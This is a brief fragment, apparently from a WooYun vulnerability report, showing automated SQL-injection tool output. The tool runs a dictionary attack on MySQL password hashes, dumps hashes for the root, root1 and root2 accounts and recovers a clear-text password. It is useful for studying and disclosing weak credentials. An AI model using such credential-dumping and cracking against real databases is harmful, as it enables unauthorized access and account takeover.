 [09:06:29] [INFO] starting dictionary attack (mysql_passwd)
[09:06:29] [INFO] found: '11111111' for user: 'root1'
[09:06:29] [INFO] found: '11111111' for user: 'root'
database management system users password hashes:
[*] root [2]:
    password hash: *CC759E54C8ACBC68B972F99388CE60C905D5A224
    password hash: *E9D057131C22A0D76B4AAD2C61655BDFA706E637
    clear-text password: 11111111
[*] root1 [2]:
    password hash: *CC759E54C8ACBC68B972F99388CE60C905D5A224
    password hash: *E9D057131C22A0D76B4AAD2C61655BDFA706E637
    clear-text password: 11111111
[*] root2 [2]:
    password hash: *CC759E54C8ACBC68B972F99388CE60C905D5A224
    password hash: *CC759E54C8ACBC68B972F99388CE60C905D5A224
<< back | track 5
www.wooyun.org